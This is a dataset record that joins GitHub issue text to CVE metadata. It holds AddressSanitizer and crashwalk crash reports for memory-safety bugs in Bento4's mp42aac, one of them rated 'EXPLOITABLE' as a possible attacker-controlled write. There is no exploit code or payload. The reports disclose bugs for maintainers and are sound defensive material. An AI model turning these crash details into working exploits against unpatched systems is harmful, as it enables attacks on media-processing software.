#97 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#98 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#99 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#100 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#101 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#102 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#103 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#104 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#105 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#106 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#107 0x5a3e4b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.cpp:165:5
#108 0x5d37f8 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.h:58:20
#109 0x5d37f8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:399
#110 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#111 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#112 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#113 0x57ccec in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.cpp:79:5
#114 0x5d4251 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.h:56:20
#115 0x5d4251 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:379
#116 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#117 0x5d21eb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:153:12
#118 0x57920e in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:104:12
#119 0x5797bb in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:78:5
#120 0x571465 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250:22
#121 0x7f479e6fc1e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#122 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
0x607000001180 is located 0 bytes to the right of 80-byte region [0x607000001130,0x607000001180)
allocated by thread T0 here:
#0 0x56de20 in operator new[](unsigned long) /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/asan_new_delete.cc:109:3
#1 0x6110ed in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:80:29
#2 0x60fce2 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:52:16
#3 0x5d310c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:479:20
#4 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#5 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#6 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#7 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#9 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#10 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#11 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#12 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#13 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#14 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#15 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#16 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#17 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#18 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#19 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#20 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#21 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#22 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#23 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#24 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#25 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#26 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#27 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#28 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#29 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#30 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#31 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#32 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Utils.h:78:22 in AP4_BytesToUInt32BE(unsigned char const*)
Shadow bytes around the buggy address:
0x0c0e7fff81e0: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa 00 00
0x0c0e7fff81f0: 00 00 00 00 00 00 00 00 fa fa fa fa 00 00 00 00
0x0c0e7fff8200: 00 00 00 00 00 00 fa fa fa fa 00 00 00 00 00 00
0x0c0e7fff8210: 00 00 00 00 fa fa fa fa 00 00 00 00 00 00 00 00
0x0c0e7fff8220: 00 fa fa fa fa fa 00 00 00 00 00 00 00 00 00 00
=>0x0c0e7fff8230:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8240: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8250: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8260: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8270: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8280: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==21708==ABORTING
# Information provided by crashwalk
---CRASH SUMMARY---
Filename: psym-crashes/id:000382,sig:06,src:005991,op:flip1,pos:3837
SHA1: 5c2e8caa3c148bb05c322da182cadbc2072fb82e
Classification: UNKNOWN
Hash: f937118ff00ccff334602ba62160ed8c.1396527138624a36d1c970a348bf5074
Command: ./mp42aac psym-crashes/id:000382,sig:06,src:005991,op:flip1,pos:3837 /tmp/out.aac
Faulting Frame:
AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) @ 0x00005555555dc14a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555dc134: mov rcx,QWORD PTR [rbx+0x38]
0x00005555555dc138: lea rsi,[rax*8+0x8]
0x00005555555dc140: xor eax,eax
0x00005555555dc142: nop WORD PTR [rax+rax*1+0x0]
0x00005555555dc148: mov edx,eax
=> 0x00005555555dc14a: mov edx,DWORD PTR [rbp+rdx*1+0x0]
0x00005555555dc14e: bswap edx
0x00005555555dc150: mov DWORD PTR [rcx+rax*1],edx
0x00005555555dc153: lea edx,[rax+0x4]
0x00005555555dc156: mov edx,DWORD PTR [rbp+rdx*1+0x0]
Stack Head (105 entries):
AP4_CttsAtom::AP4_CttsAto @ 0x00005555555dc14a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_CttsAtom::Create(unsi @ 0x00005555555dc286: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb9c8: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_DrefAtom::AP4_DrefAto @ 0x00005555555df391: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_DrefAtom::Create(unsi @ 0x00005555555df47e: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb8c7: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x00000000000091e0 rbx=0x0000555555657dd0 rcx=0x00007ffbf7a55010 rdx=0x00000000000091e0
rsi=0x0000000400000050 rdi=0x0000555555652480 rbp=0x0000555555657e20 rsp=0x00007fffffffb220
r8=0x0000000000000050 r9=0x0000000000000000 r10=0x0000000000000022 r11=0x00007ffff7d93be0
r12=0x00005555556535a0 r13=0x0000555555638208 r14=0x00007ffbf7a55010 r15=0x00005555556535a0
rip=0x00005555555dc14a efl=0x0000000000010202 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation on source operand
Short description: SourceAv (19/22)
Explanation: The target crashed on an access violation at an address matching the source operand of the current instruction. This likely indicates a read access violation.
---END SUMMARY---
| Heap buffer overflow in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) | https://api.github.com/repos/axiomatic-systems/Bento4/issues/507/comments | 2 | 2020-05-16T07:46:13Z | 2020-05-22T00:41:43Z | https://github.com/axiomatic-systems/Bento4/issues/507 | 619,406,496 | 507 |
CVE-2020-23334 | 2021-08-17T22:15:07.973 | A WRITE memory access in the AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom component of Bento4 version 06c39d9 can lead to a segmentation fault. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/508"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89DEDC3E-CD07-448B-BFC4-105F86368918",
"versionEndExcluding": "1.6.0-635",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/508 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | I found a crash by running "./mp42aac @@ /tmp/out.aac".
The crash is identified as "EXPLOITABLE" by crashwalk.
# Information provided by crashwalk (!exploitable)
---CRASH SUMMARY---
Filename: id:000436,sig:11,src:005777,op:ext_AO,pos:697
SHA1: 6e5f8913397067951eb2e963701fd605b3bc168b
Classification: EXPLOITABLE
Hash: 7606cf035283a6a1bf64fe4bdc424dfb.c7ad0413c824b07ed97b196265be5bd9
Command: ./mp42aac psym-crashes/id:000436,sig:11,src:005777,op:ext_AO,pos:697 /tmp/out.aac
Faulting Frame:
AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&) @ 0x00005555555cac74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555cac63: mov r12,rax
0x00005555555cac66: call 0x5555555ac890 <_ZN14AP4_ByteStream4ReadEPvj>
0x00005555555cac6b: lea eax,[rbx-0x9]
0x00005555555cac6e: mov rsi,r12
0x00005555555cac71: mov rdi,rbp
=> 0x00005555555cac74: mov BYTE PTR [r12+rax*1],0x0
0x00005555555cac79: call 0x5555555bbc30 <_ZN10AP4_StringaSEPKc>
0x00005555555cac7e: pop rbx
0x00005555555cac7f: pop rbp
0x00005555555cac80: pop r12
Stack Head (20 entries):
AP4_NullTerminatedStringA @ 0x00005555555cac74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cbac2: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::AP4_Co @ 0x00005555555db999: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_TrakAtom::AP4_TrakAto @ 0x00005555555bdef3: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cbf9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::AP4_Co @ 0x00005555555db999: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_MoovAtom::AP4_MoovAto @ 0x00005555555aee5a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cc87a: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x00000000ffffffff rbx=0x0000000000000008 rcx=0x0000555555654fe0 rdx=0x0000000000000000
rsi=0x0000555555654fd0 rdi=0x0000555555654fb8 rbp=0x0000555555654fb8 rsp=0x00007fffffffd470
r8=0x0000555555654fd0 r9=0x00007fffffffd598 r10=0x0000000000000008 r11=0x00007ffff7d93be0
r12=0x0000555555654fd0 r13=0x00005555556535a0 r14=0x0000000000000000 r15=0x00005555556535a0
rip=0x00005555555cac74 efl=0x0000000000010206 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation on destination operand
Short description: DestAv (8/22)
Explanation: The target crashed on an access violation at an address matching the destination operand of the instruction. This likely indicates a write access violation, which means the attacker may control the write address and/or value.
---END SUMMARY---
# Information provided by address sanitizer
=================================================================
==21893==ERROR: AddressSanitizer: SEGV on unknown address 0x6021000000cf (pc 0x0000005ca6ca bp 0x7ffdfe80f7d0 sp 0x7ffdfe80f6b0 T0)
==21893==The signal is caused by a WRITE memory access.
#0 0x5ca6c9 in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Atom.cpp:474:21
#1 0x5d46e8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:550:24
#2 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#3 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#4 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#5 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#6 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#7 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#8 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#9 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#10 0x5a3e4b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.cpp:165:5
#11 0x5d37f8 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.h:58:20
#12 0x5d37f8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:399
#13 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#14 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#15 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#16 0x57ccec in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.cpp:79:5
#17 0x5d4251 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.h:56:20
